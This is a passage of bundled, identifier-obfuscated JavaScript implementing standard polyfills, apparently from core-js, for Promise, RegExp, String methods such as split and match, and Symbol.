              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
